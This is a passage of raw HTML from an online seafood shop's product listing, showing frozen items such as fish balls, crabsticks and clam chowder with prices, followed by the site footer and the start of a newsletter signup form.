<a href="?add-to-cart=46744" data-quantity="1" data-title="Fish Ball" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="46744" data-product_sku="40003" aria-label="Add to cart: &ldquo;Fish Ball&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46761 status-publish instock product_cat-3-for-11 product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/imitation-abalone/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1-768x768.jpg 768w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1-600x600.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Imitation-Abalone-3-1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=46761" data-quantity="1" data-product_id="46761"  data-product-title="Imitation Abalone" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Imitation Abalone&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/imitation-abalone/">Imitation Abalone</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.30</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bef2eba53d">Imitation Abalone quantity</label>
	<label class="label"
               for="quantity_696bef2eba53d">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696bef2eba53d"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=46761" data-quantity="1" data-title="Imitation Abalone" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="46761" data-product_sku="40029" aria-label="Add to cart: &ldquo;Imitation Abalone&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46750 status-publish instock product_cat-3-for-11 product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/crab-bite-small/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1-768x769.jpg 768w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1-600x601.jpg 600w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Bite-1-1023x1024-1.jpg 1023w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=46750" data-quantity="1" data-product_id="46750"  data-product-title="Crab Bite 400g" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Crab Bite 400g&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/crab-bite-small/">Crab Bite 400g</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.30</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bef2ebcb62">Crab Bite 400g quantity</label>
	<label class="label"
               for="quantity_696bef2ebcb62">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696bef2ebcb62"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=46750" data-quantity="1" data-title="Crab Bite 400g" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="46750" data-product_sku="40012" aria-label="Add to cart: &ldquo;Crab Bite 400g&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46585 status-publish last outofstock product_cat-3-for-11 product_cat-convenience-food product_cat-prawns has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/breaded-prawn/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Breaded-Prawn-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Breaded-Prawn-1-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Breaded-Prawn-1-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Breaded-Prawn-1-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Breaded-Prawn-1-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="out-of-stock ribbon">Out Of Stock</span></span></a><div class="footer-button"><a href="?add-to-wishlist=46585" data-quantity="1" data-product_id="46585"  data-product-title="Breaded Prawn" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Breaded Prawn&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/breaded-prawn/">Breaded Prawn</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.30</bdi></span></span>
<a href="https://songfish.preskubbs.com/product/breaded-prawn/" data-quantity="1" data-title="Breaded Prawn" class="button product_type_simple add-to-cart-button" data-product_id="46585" data-product_sku="20001" aria-label="Read more about &ldquo;Breaded Prawn&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46583 status-publish first instock product_cat-convenience-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/crabstick/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Stick-4-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Stick-4-2-1-300x300.jpg 300w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Stick-4-2-1-150x150.jpg 150w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Stick-4-2-1-100x100.jpg 100w, https://songfish.preskubbs.com/wp-content/uploads/2024/01/Crab-Stick-4-2-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=46583" data-quantity="1" data-product_id="46583"  data-product-title="Crabstick" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Crabstick&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/crabstick/">Crabstick</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.20</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bef2ec126e">Crabstick quantity</label>
	<label class="label"
               for="quantity_696bef2ec126e">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696bef2ec126e"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=46583" data-quantity="1" data-title="Crabstick" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="46583" data-product_sku="40022" aria-label="Add to cart: &ldquo;Crabstick&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
					<li class="add-to-wishlist-before_add_to_cart col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-46769 status-publish instock product_cat-convenience-food taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://songfish.preskubbs.com/product/clam-chowder/"><img width="300" height="300" src="https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://songfish.preskubbs.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="footer-button"><a href="?add-to-wishlist=46769" data-quantity="1" data-product_id="46769"  data-product-title="Clam Chowder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Clam Chowder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://songfish.preskubbs.com/product/clam-chowder/">Clam Chowder</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></span>
<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bef2ec360a">Clam Chowder quantity</label>
	<label class="label"
               for="quantity_696bef2ec360a">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_696bef2ec360a"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>
<a href="?add-to-cart=46769" data-quantity="1" data-title="Clam Chowder" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button" data-product_id="46769" data-product_sku="72941615506" aria-label="Add to cart: &ldquo;Clam Chowder&rdquo;" aria-describedby="" rel="nofollow"><span><img src="https://songfish.preskubbs.com/wp-content/uploads/2024/03/bx_cart-add.png" alt="Add to cart" style="width: 20px;" class="add-to-cart-icon"></span><span class="add-to-cart-text">ADD</span></a></div></div></div></li>

				
				</ul>
			</div>
		</div>
	</section>

		<div data-elementor-type="footer" data-elementor-id="5533" class="elementor elementor-5533 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-98f8a45 e-flex e-con-boxed e-con e-parent" data-id="98f8a45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b6199a4 elementor-widget elementor-widget-spacer" data-id="b6199a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7fd5876 elementor-widget elementor-widget-image" data-id="7fd5876" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="224" src="https://songfish.preskubbs.com/wp-content/uploads/2024/01/Main-SF-Gold-Logo-w-words.png" class="attachment-large size-large wp-image-5415" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-2d70eb0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2d70eb0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ee3b1c4 e-flex e-con-boxed e-con e-parent" data-id="ee3b1c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-07ddeea e-con-full e-flex e-con e-child" data-id="07ddeea" data-element_type="container">
				<div class="elementor-element elementor-element-dfff2b0 elementor-widget elementor-widget-heading" data-id="dfff2b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-21b3276 elementor-widget elementor-widget-text-editor" data-id="21b3276" data-element_type="widget" id="alinkS" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://maps.app.goo.gl/oHbRuiutMJxY2yYs8" target="_blank">19 Fishery Port Road, Singapore 619736</a>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8699e elementor-widget elementor-widget-text-editor" data-id="fd8699e" data-element_type="widget" id="emailToS" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="mailto:onlineorder@songfish.com.sg">onlineorder@songfish.com.sg</a>						</div>
				</div>
				<div class="elementor-element elementor-element-61e9291 elementor-widget elementor-widget-text-editor" data-id="61e9291" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							+65 6865 0274						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d0d9d27 e-con-full e-flex e-con e-child" data-id="d0d9d27" data-element_type="container">
				<div class="elementor-element elementor-element-d417cd9 elementor-widget elementor-widget-heading" data-id="d417cd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-454f8c0 elementor-widget elementor-widget-text-editor" data-id="454f8c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="footerMenu">
<ul style="list-style-type: none; padding: 0;">
 	<li><a href="/about-us">About Us</a></li>
 	<li><a href="/our-brands">Our Brands</a></li>
 	<li><a href="/shop">Shop categories</a></li>
 	<li><a href="/joinus">Join Us</a></li>
 	<li><a href="/faqs">FAQs</a></li>
</ul>
</div>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d2f6460 e-con-full e-flex e-con e-child" data-id="d2f6460" data-element_type="container">
				<div class="elementor-element elementor-element-5dab131 elementor-widget elementor-widget-heading" data-id="5dab131" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to our Newsletter​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7165277 elementor-widget elementor-widget-text-editor" data-id="7165277" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Check out Song Fish latest culinary discoveries, events, promotions &#038; more!						</div>
				</div>
				<div class="elementor-element elementor-element-d9b7068 elementor-widget elementor-widget-shortcode" data-id="d9b7068" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="emaillist" id="es_form_f1-n1"><form action="/product/xian-frz-black-fish-fillet-250g/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696bef2ecb43a" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="ec058538bd30" /><input type="hidden" name="esfpx_lists[]" value="dc5ed4389b13" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="47984" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://songfish.preskubbs.com/product/xian-frz-black-fish-fillet-250g/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696bef2ecb43a" value="6b79e81ece" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#newsletter-form{width:100%;}#esfpx_email_0fe74ada6116e{vertical-align:middle;color:#000000;padding-right:10%;align:left;}#i9y1p{background-color:#d8ca61;border-radius:3px 3px 3px 3px;color:black;padding-top:10px;padding-right:30px;padding-bottom:10px;padding-left:30px;border:0 none rgb(118, 118, 118);border-style:none;border-width:0;width:auto;align:center;font-weight:600;max-width:auto;margin:0 50% 0 0;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div 